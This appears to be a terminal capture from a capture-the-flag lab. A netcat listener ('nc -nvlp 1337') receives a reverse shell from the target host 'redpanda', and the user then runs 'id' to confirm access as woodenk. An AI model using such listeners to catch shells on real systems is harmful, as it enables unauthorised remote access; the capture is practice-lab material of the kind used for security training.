 nc -nvlp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.129.118.96.
Ncat: Connection from 10.129.118.96:55980.
bash: cannot set terminal process group (863): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)